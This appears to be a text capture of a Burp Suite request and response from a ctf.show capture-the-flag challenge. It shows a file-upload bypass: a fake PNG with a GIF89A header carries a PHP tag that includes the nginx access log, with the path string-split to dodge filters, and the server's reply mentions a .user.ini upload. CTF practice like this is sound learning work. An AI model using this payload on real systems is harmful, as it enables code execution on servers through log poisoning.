 Send
Cancel
<
>
Target: http://9b8ea9e9-6683-42db-a46b-fffdd4f8afb2.challeng
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
1 POST /upload.php HTTP/1.1
2 Host: 9b8ea9e9-6683-42db-a46b-fffdd4f8afb2.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://9b8ea9e9-6683-42db-a46b-fffdd4f8afb2.challenge.ctf.show/
9 Content-Length: 224
10 Content-Type: multipart/form-data;
boundary=---------------------------219442276518581
11 DNT: 1
12 Connection: close
13
14 -----------------------------219442276518581
15 Content-Disposition: form-data; name="file"; filename=".test.png"
16 Content-Type: image/png
17
18 GIF89A
19 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
20 -----------------------------219442276518581--
21
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 13:46:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}